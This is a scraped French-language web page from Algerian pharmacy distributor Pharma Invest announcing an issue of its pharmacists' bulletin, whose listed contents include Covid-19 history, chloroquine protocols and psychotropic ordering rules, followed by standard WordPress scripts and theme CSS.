src="https://i2.wp.com/pharmainvest.dz/wp-content/uploads/2015/08/logo-bulletin-du-pharmacien-2.jpg?w=1140&#038;ssl=1" alt="" class="wp-image-7430" srcset="https://i2.wp.com/pharmainvest.dz/wp-content/uploads/2015/08/logo-bulletin-du-pharmacien-2.jpg?w=326&amp;ssl=1 326w, https://i2.wp.com/pharmainvest.dz/wp-content/uploads/2015/08/logo-bulletin-du-pharmacien-2.jpg?resize=300%2C204&amp;ssl=1 300w" sizes="(max-width: 326px) 100vw, 326px" data-recalc-dims="1" /></figure>



<p><em><strong>Pharma Invest</strong></em>, <br><strong>Les services pour l&rsquo;officine</strong></p>



<p>Chère consoeur, cher confrère</p>



<p>Nous sommes heureux de vous annoncer la publication du <br><em><strong>Bulletin du Pharmacien </strong></em><strong><em>du </em></strong><br>mois d&rsquo;avril 2020, n°034</p>



<p>Au sommaire</p>



<p>* Message de Yassine Leghrib: «  <em>Reconnaissance  et solidarité  aux  officinaux </em>»</p>



<p>* Covid-19, rappel historique des faits </p>



<p>* Décret psychotropes: report et nouvelles modalités de commandes<br></p>



<p>* Le protocole chloroquine à travers quelques pays<br></p>



<p>* Portrait de pharmacien d’officine: M. Mehdi Merad et son hypothèse lien malaria/covid19<br></p>



<p>* L’artémisinine, une sesquiterpene antivirale et immuno-modulatrice, un rôle dans le covid-19?<br> <br><br></p>



<p>Télécharger le numéro pdf <a rel="noreferrer noopener" target="_blank" href="https://pharmainvest.dz/?email_id=1078&amp;user_id=558&amp;urlpassed=aHR0cHM6Ly9waGFybWFpbnZlc3QuZHovd3AtY29udGVudC91cGxvYWRzLzIwMjAvMDUvYnVsbGV0aW5fb2ZmaWNpbmFsX1BJX21haTIwMjAucGRm&amp;controller=stats&amp;action=analyse&amp;wysija-page=1&amp;wysijap=subscriptions">LIEN</a></p>



<p>Nous vous en souhaitons une bonne lecture.</p>



<p>Salutations confraternelles</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-7678" class="share-twitter sd-button share-icon no-text" href="https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-mai-2020-n035/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Twitter(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-7678" class="share-facebook sd-button share-icon no-text" href="https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-mai-2020-n035/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-7678" class="share-google-plus-1 sd-button share-icon no-text" href="https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-mai-2020-n035/?share=google-plus-1" target="_blank" title="Cliquez pour partager sur Google+"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Google+(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>							</div>
							
							<div class="single-post-tags">
																																</div>




										<div class="mk-about-author-wrapper">
								<div class="avatar-wrapper"><img alt='Abdellatif Keddad' src='https://secure.gravatar.com/avatar/9fb32b8c0d254b6cb199073b90f3d006?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fb32b8c0d254b6cb199073b90f3d006?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' /></div>
								<div class="mk-about-author-meta">
								<a class="about-author-name" href="https://pharmainvest.dz/author/a-keddad/">Abdellatif Keddad</a>
								<div class="about-author-desc">Journaliste médical</div>
								<ul class="about-author-social">
									<li><a class="twitter-icon" title="Follow me on Twitter" href="https://twitter.com/AbellatifK"><i class="mk-moon-twitter"></i></a></li><li><a class="email-icon" title="Get in touch with me via email" href="mailto:a.keddad@pharmainvest.dz"><i class="mk-moon-envelop"></i></a></li>								</ul>
								</div>
								<div class="clearboth"></div>
						</div>
					


						<section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/le-bulletin-du-pharmacie-janvier-2026/" title="Le Bulletin du Pharmacie, janvier 2026"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Le Bulletin du Pharmacie, janvier 2026" /></a><a href="https://pharmainvest.dz/le-bulletin-du-pharmacie-janvier-2026/" class="mk-similiar-title">Le Bulletin du Pharmacie, janvier 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/portrait-de-pharmacien-rafik-khloufi-de-lassociation-des-etudiants-de-batna-a-membre-de-lordre-des-pharmaciens-de-annaba/" title="Portrait de pharmacien &#8211; Rafik Khloufi : de l&rsquo;association des étudiants de Batna à membre de l&rsquo;ordre des pharmaciens de Annaba"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Portrait de pharmacien &#8211; Rafik Khloufi : de l&rsquo;association des étudiants de Batna à membre de l&rsquo;ordre des pharmaciens de Annaba" /></a><a href="https://pharmainvest.dz/portrait-de-pharmacien-rafik-khloufi-de-lassociation-des-etudiants-de-batna-a-membre-de-lordre-des-pharmaciens-de-annaba/" class="mk-similiar-title">Portrait de pharmacien &#8211; Rafik Khloufi : de l&rsquo;association des étudiants de Batna à membre de l&rsquo;ordre des pharmaciens de Annaba</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/le-bulletin-du-pharmacien-decembre-2025/" title="Le Bulletin du Pharmacien, décembre 2025"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Le Bulletin du Pharmacien, décembre 2025" /></a><a href="https://pharmainvest.dz/le-bulletin-du-pharmacien-decembre-2025/" class="mk-similiar-title">Le Bulletin du Pharmacien, décembre 2025</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/portrait-de-pharmacienne-nadia-gadouri-slimani-une-bucheuses-inebranlable/" title="Portrait de pharmacienne : Nadia Gadouri Slimani, une bûcheuses inébranlable"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Portrait de pharmacienne : Nadia Gadouri Slimani, une bûcheuses inébranlable" /></a><a href="https://pharmainvest.dz/portrait-de-pharmacienne-nadia-gadouri-slimani-une-bucheuses-inebranlable/" class="mk-similiar-title">Portrait de pharmacienne : Nadia Gadouri Slimani, une bûcheuses inébranlable</a></div></li></ul><div class="clearboth"></div></section>
					
<section id="comments">

 


	

</section>
			</article>
			<div class="clearboth"></div>
			</div>
										<div class="clearboth"></div>
		</div>
	</div>
</div>
<section id="mk-footer" class="">
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
<div class="mk-col-1-3"><section id="contact_info-2" class="widget widget_contact_info"><div class="widgettitle">Contact</div>			<ul itemscope="" itemtype="http://schema.org/Person">
				
			<li><i class="mk-moon-office"></i><span itemprop="jobTitle">Pharma Invest</span></li>			<li><i class="mk-icon-home"></i><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Cité Houari Boumediène El-Eulma</span></li>			<li><i class="mk-icon-phone"></i><span>036 76 12 16</span></li>			<li><i class="mk-icon-print"></i><span>036 76 12 19</span></li>			<li><i class="mk-icon-envelope"></i><span><a itemprop="email" href="mailto:co&#110;t&#97;c&#116;&#64;phar&#109;&#97;i&#110;ve&#115;t.dz">c&#111;nt&#97;ct&#64;p&#104;&#97;r&#109;&#97;&#105;nvest.d&#122;</a></span></li>									</ul>
		</section><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">Suivez nous sur :</div><div id="social-696d747610d21" class="align-left"><a href="https://www.facebook.com/pharmainvest?_rdr=p" rel="nofollow" class="builtin-icons dark medium facebook-hover" target="_blank" alt="Follow Us on facebook" title="Follow Us on facebook"><i class="mk-jupiter-icon-facebook"></i></a><a href="https://www.instagram.com/pharma.invest.spa?fbclid=IwY2xjawG7zZxleHRuA2FlbQIxMAABHaZqNpZOJOhZZCpNMwI5uMSc2HHmcyZINNS4SBbXq5SX814Fg9EpqmykUA_aem_dYjhQdgQ-YAFVs--9-Zxvw" rel="nofollow" class="builtin-icons dark medium instagram-hover" target="_blank" alt="Follow Us on instagram" title="Follow Us on instagram"><i class="mk-jupiter-icon-instagram"></i></a><a href="https://twitter.com/pharmainvestspa" rel="nofollow" class="builtin-icons dark medium twitter-hover" target="_blank" alt="Follow Us on twitter" title="Follow Us on twitter"><i class="mk-jupiter-icon-twitter"></i></a><a href="" rel="nofollow" class="builtin-icons dark medium youtube-hover" target="_blank" alt="Follow Us on youtube" title="Follow Us on youtube"><i class="mk-jupiter-icon-youtube"></i></a></div></section></div>
<div class="mk-col-1-3"><section id="gmap-2" class="widget widget_gmap"><div class="widgettitle">Pharma invest SPA</div>
		<div id="gmap_widget_549" class="google_map" style="height:250px; width:100%;"></div>
			<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>
			<script type="text/javascript">
			jQuery(document).ready(function($) {
  var map;
var gmap_marker = true;


  var myLatlng = new google.maps.LatLng(36.157969, 5.682667)
      function initialize() {
        var mapOptions = {
          zoom: 14,
          center: myLatlng,
	      panControl: false,
	      scrollwheel: false,
		  zoomControl: true,
		  mapTypeControl: true,
		  scaleControl: true,
		  draggable: true,
	      mapTypeId: google.maps.MapTypeId.ROADMAP,
        };
        map = new google.maps.Map(document.getElementById('gmap_widget_549'), mapOptions);


if(gmap_marker == true) {
        var marker = new google.maps.Marker({
            position: myLatlng,
            map: map
        });
}

      }
 		google.maps.event.addDomListener(window, 'load', initialize);
			});
			</script>

			<div class="clearboth"></div>
		</section></div>
<div class="mk-col-1-3"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widgettitle">Abonnez vous à notre arrivage quotidien</div><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#3d4045 ; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://pharmainvest.us17.list-manage.com/subscribe/post?u=207bcb384c1460b77717a9fb0&amp;id=a213e7c1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<div class="indicates-required"><span class="asterisk">*</span> Champs obligatoire</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Adresse Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Nom </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Prénom </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_207bcb384c1460b77717a9fb0_a213e7c1f0" tabindex="-1" value=""></div>
<div class="clear"><input type="submit" value="Abonnez" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</div>
</form>
</div>
<script
type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></section></div>
<div class="clearboth"></div>
</div>
</div>
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Tous droits réservés Pharma Invest © 2015</span>
    		</div>
	<div class="clearboth"></div>
</div>

</section>





</div>
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-112982929-1']);
		  _gaq.push(['_trackPageview']);

		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>
	
</div>


	<a href="#" class="mk-go-top"><i class="mk-icon-chevron-up"></i></a>
	
		<div class="mk-quick-contact-wrapper">
		<a href="#" class="mk-quick-contact-link"><i class="mk-icon-envelope"></i></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="contact_name" name="contact_name" class="text-input" value="" tabindex="615" />
				<input type="email" required="required" placeholder="Email*" id="contact_email" name="contact_email" class="text-input" value="" tabindex="616"  />
				<textarea placeholder="Message*" required="required" id="contact_content" name="contact_content" class="textarea" tabindex="617"></textarea>
				
								<input placeholder="Enter Captcha" type="text" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
		            <a href="#" class="captcha-change-image">Not readable? Change text.</a>
		            <img src="https://pharmainvest.dz/wp-content/themes/jupiter/captcha/captcha.php" class="captcha-image" alt="captcha txt"> <br/>
				
				<div class="btn-cont">
                    <button tabindex="618" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><i class="mk-moon-checkmark"></i></span>
                        <span class="state-error"><i class="mk-moon-close"></i></span>
                    </button>
                </div>
				<input type="hidden" value="contact@pharmainvest.dz" name="contact_to"/>
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div>
	

		<div style="display:none">
	<div class="grofile-hash-map-9fb32b8c0d254b6cb199073b90f3d006">
	</div>
	</div>
<script type="text/javascript">  
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        styles:  '',
        jsPath: 'https://pharmainvest.dz/wp-content/themes/jupiter/js'
      };
      
    var styleTag = document.createElement("style"),
      head = document.getElementsByTagName("head")[0];

    styleTag.type = "text/css";
    styleTag.innerHTML = php.styles;
    head.appendChild(styleTag);
    </script><a class="mk-post-nav mk-post-prev without-image" href="https://pharmainvest.dz/message-de-soutien-au-personnel-de-pharma-invest/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><i class="mk-icon-long-arrow-left"></i></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Message de soutien au personnel de Pharma Invest</span></span></div></span></a><a class="mk-post-nav mk-post-next without-image" href="https://pharmainvest.dz/le-bulletin-du-pharmacien-mois-de-juin-2020-n036/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><i class="mk-icon-long-arrow-right"></i></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Le Bulletin du Pharmacien, mois de juin 2020 n°036</span></span></div></span></a>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/pharmainvest.dz\/le-bulletin-du-pharmacien-mois-de-mai-2020-n035\/":7678};
	</script>
<!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css?ver=20121024' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/js/vendor.17b09b6c.js?ver=3.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/pharmainvest.dz\/wp-admin\/admin-ajax.php","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/js/public.8173fe64.js?ver=3.2.3'></script>
<script type='text/javascript'>
function initMailpoetTranslation() {
  if(typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pharmainvest.dz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/pharmainvest.dz\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/pharmainvest.dz:443\/le-bulletin-du-pharmacien-mois-de-mai-2020-n035\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/themes/jupiter/js/scripts-vendors.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/themes/jupiter/js/smoothscroll.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/_inc/spin.js?ver=1.3'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/_inc/jquery.spin.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/pharmainvest.dz\/wp-admin\/admin-ajax.php","nonce":"6fae12e9fc","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s'est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d'obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/pharmainvest.dz\/wp-login.php?redirect_to=https%3A%2F%2Fpharmainvest.dz%2Fle-bulletin-du-pharmacien-mois-de-mai-2020-n035%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<p id=\"jp-carousel-commenting-as\">Vous devez \u00eatre <a href=\"#\" class=\"jp-carousel-comment-login\">connect\u00e9<\/a> pour poster un commentaire.<\/p>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.js?ver=20170209'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=5.5.1'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.5.1',blog:'108175801',post:'7678',tz:'1',srv:'pharmainvest.dz'} ]);
	_stq.push([ 'clickTrackerInit', '108175801', '7678' ]);
</script>

		<script type="text/javascript">
		window.$ = jQuery

		var dynamic_styles = '';
		var dynamic_styles_ids = ([] != null) ? [] : [];

		var styleTag = document.createElement('style'),
			head = document.getElementsByTagName('head')[0];

			//console.log('jhonny')
		styleTag.type = 'text/css';
		styleTag.setAttribute('data-ajax', '');
		styleTag.innerHTML = dynamic_styles;
		head.appendChild(styleTag);

		$('.mk-dynamic-styles').each(function() {
			$(this).remove();
		});

		function ajaxStylesInjector() {
			$('.mk-dynamic-styles').each(function() {
				var $this = $(this),
					id = $this.attr('id'),
					commentedStyles = $this.html();
					styles = commentedStyles
							 .replace('<!--', '')
							 .replace('-->', '');


				if(dynamic_styles_ids.indexOf(id) === -1) {
					$('style[data-ajax]').append(styles);
					$this.remove();
				}

				dynamic_styles_ids.push(id);
			});
		};

		abb.modules.theme_header.init({id: 'mk-header',height: '100',stickyHeight: '55',stickyOffset: 'header',hasToolbar: 'false',}); 
abb.init();	</script>

</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/bbpress.css?ver=2.5.14-6684
body_size: 4780
content:
/* *
* bbPress specific CSS
*
* @package bbPress
* @subpackage Theme
* Modified by Syamil MJ */

/* =bbPress Style
-------------------------------------------------------------- */


#bbpress-forums hr {
	margin: 0 0 24px 0;
}
#bbpress-forums {
	background: transparent;
	clear: both;
	margin-bottom: 20px;
	overflow: hidden;
}
#bbpress-forums div.even, #bbpress-forums ul.even {
	background-color: #fff;
}
#bbpress-forums div.odd, #bbpress-forums ul.odd {
	background-color: #fbfbfb;
}
#bbpress-forums div.reply, #bbpress-forums div.topic {
	height: auto;
	background: none;
}
#bbpress-forums div.topic.sticky {
	border: none !important;
}
#bbpress-forums .bbp-private-reply {
	background: none !important;
}
#bbpress-forums .bbp-private-reply .bbp-reply-content {
	padding: 20px;
}
#bbpress-forums .bbp-private-reply {
	position: relative;
}
#bbpress-forums .bbp-private-reply:before {
	display: block;
	content: "";
	position: absolute;
	right: 10px;
	top: 10px;
	background: url('../../images/private-reply-icon.png');
	width: 48px;
	height: 48px;
}
#bbpress-forums div.bbp-topic-header, #bbpress-forums div.bbp-reply-header {
	background-color: #f4f4f4;
}
#bbpress-forums .status-trash.even, #bbpress-forums .status-spam.even {
	background-color: #fee;
}
#bbpress-forums .status-trash.odd, #bbpress-forums .status-spam.odd {
	background-color: #fdd;
}
#bbpress-forums ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#bbpress-forums li {
	margin: 0;
	list-style: none;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies {
	font-size: 14px;
	overflow: hidden;
	margin-bottom: 20px;
	clear: both;
}
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums {
	margin: 30px 0;
	border: 1px solid #eee;
}
#bbpress-forums ul.bbp-topics .bbp-header,
#bbpress-forums ul.bbp-forums .bbp-header  {
	padding: 18px 14px;
}

#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-body, #bbpress-forums li.bbp-footer {
	clear: both;
}
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
	font-weight: bold;
	padding: 8px 0px;
	text-align: center;
}
#bbpress-forums li.bbp-header {
	
	margin-bottom: 20px;
}
#bbpress-forums li.bbp-footer {
	border-top: 1px solid #e3e3e3;
	padding: 0;
}
#bbpress-forums li.bbp-header ul {
	overflow: hidden;
}
#bbpress-forums .bbp-forums-list {
	margin: 0 0 0 5px;
	padding-left: 15px;
	border-left: 1px solid #ddd;
}
#bbpress-forums .bbp-forums-list li {
	display: inline;
	font-size: 11px;
}
#bbpress-forums li.bbp-footer p {
	margin: 0;
	line-height: 1em;
}
#bbpress-forums .bbp-topic-content img, #bbpress-forums .bbp-reply-content img {
	max-width: 100%;
}
#bbpress-forums .bbp-topic-content ul, #bbpress-forums .bbp-reply-content ul {
	list-style: square;
	padding-left: 15px;
}
#bbpress-forums .bbp-forum-content p {
	margin: 5px 0 0;
	font-style: italic;
}
li.bbp-forum-info, li.bbp-topic-title {
	float: left;
	text-align: left;
	width: 60%;
}
li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count, li.bbp-topic-last-poster {
	float: left;
	text-align: center;
	width: 10%;
}
li.bbp-topic-last-poster {
	width: 15%
}
li.bbp-forum-freshness, li.bbp-topic-freshness {
	text-align: center;
	float: left;
	width: 15%;
}
.bbp-body .bbp-topic-last-poster, .bbp-body .bbp-topic-reply-count, .bbp-body .bbp-topic-freshness {
	font-size: 12px;
}
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #eee;
	overflow: hidden;
	padding: 12px;
}
@media handheld, only screen and (max-width:767px) {
	li.bbp-forum-info, li.bbp-topic-title {
		width: 40% !important;
	}
	li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count, li.bbp-topic-last-poster {
		width: 20% !important;
	}
	li.bbp-forum-freshness, li.bbp-topic-freshness {
		width: 15% !important;
	}
}
li.bbp-header div.bbp-topic-content span#subscription-toggle, li.bbp-header div.bbp-topic-content span#favorite-toggle, li.bbp-header div.bbp-reply-content span#subscription-toggle, li.bbp-header div.bbp-reply-content span#favorite-toggle {
	font-size: 12px;
	font-weight: normal;
	float: right;
	margin-left: 10px;
}
#bbpress-forums div.bbp-topic-author, #bbpress-forums div.bbp-reply-author {
	float: left;
	text-align: left;
	
}
#bbpress-forums div.bbp-reply-author img{
	border-radius: 100px;
}
#bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
	border: 0;
	max-width: 80px;
	margin: 12px auto 0 auto;
	float: none;
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name, #bbpress-forums div.bbp-reply-author a.bbp-author-name {
	margin: 0 12px;
	word-break: break-word;
}
#bbpress-forums div.bbp-topic-author .bbp-author-role, #bbpress-forums div.bbp-reply-author .bbp-author-role {
	font-size: 11px;
}
#bbpress-forums .bbp-body .bbp-topic-content, #bbpress-forums .bbp-body .bbp-reply-content {
	margin-left: 90px;
	text-align: left;
	position: relative;
	margin-bottom: 20px;
	padding: 5px 70px 5px 20px;
	min-height: 60px;
	border: 1px solid #eee;
	background-color: #fff;
	border-radius: 3px;
}
#bbpress-forums .bbp-body .bbp-topic-content:before, #bbpress-forums .bbp-body .bbp-reply-content:before {
